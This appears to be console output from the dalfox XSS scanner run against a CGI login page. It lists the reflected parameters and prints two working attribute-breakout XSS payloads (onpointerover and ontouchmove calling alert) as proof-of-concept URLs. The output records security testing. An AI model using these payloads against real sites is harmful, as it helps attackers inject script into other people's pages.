 $ ./dalfox url
Powerful open source XSS scanning tool and parameter analyzer, utility
Target /w/sp.cgi/login
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Timeout 10
FollowRedirect false
Started at 2022-11-08 15:55:06.574013723 +0000 UTC m=+0.024277801
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] Start scan [SID:Single] / URL: /w/sp.cgi/login
[I] Found 18 testing point in DOM base parameter mining
[I] Found 6 testing point in Dictionary base paramter mining
[I] Content-Type is text/html; charset=utf-8
[I] X-Frame-Options is SAMEORIGIN
[I] Reflected loginMethod param => PTYPE: URL Injected: /inJS-single(1) ; = : . ` ( , \ { ] | [ + } $ - )
141 line: 'preLoginmethod': 'Dal
[I] Reflected userEmail param => PTYPE: URL Injected: /inJS-single(1) } \ : $ + = ) { , ] - . ; [ ` | (
140 line: 'preEmail': 'Dal
[I] Reflected selectedUserType param => PTYPE: URL Injected: /inJS-single(1) [ , ( ` } = - ; + $ { \ | ) : . ]
143 line: 'preUserType': 'Dal
[I] Reflected userName param => PTYPE: URL Injected: /inJS-single(1)/inATTR-double(1) ( { , | ] - ) ` [ : = ; } \ + . $
142 line: 'preUid': 'DalFox',
257 line: d="userName" value="DalFox" disabled="disabl
[I] Reflected userGroup param => PTYPE: URL Injected: /inATTR-double(1) - , . + [ : = ( ; } ) | \ ] ` $ {
253 line: ="userGroup" value="DalFox" disabled="disabl
[I] Reflected groupVisible param => PTYPE: URL Injected: /inJS-single(1) ; , ) } : ] - | [ . ` \ = + { ( $
146 line: 'groupVisibility': 'Dal
[V] Triggered XSS Payload (found DOM Object): userName="onpointerover=alert.apply(null,1) class=dalfox
142 line: 'preUid': '\"onpointerover=alert.apply(null,1) class=dalfox ',
257 line: ="userName" value="\"onpointerover=alert.apply(null,1) class=dalfox " disabled="
[POC][V][GET][inATTR-double(1)-URL] /w/sp.cgi/login?userName=%22onpointerover%3Dalert.apply%28null%2C1%29+class%3Ddalfox+
[V] Triggered XSS Payload (found DOM Object): userGroup="ontouchmove=alert.apply(null,1) class=dalfox
253 line: "userGroup" value="\"ontouchmove=alert.apply(null,1) class=dalfox " disabled="di
[POC][V][GET][inATTR-double(1)-URL] /w/sp.cgi/login?userGroup=%22ontouchmove%3Dalert.apply%28null%2C1%29+class%3Ddalfox+
[*]
[*] [duration: 1m59.960496247s][issues: 2] Finish Scan!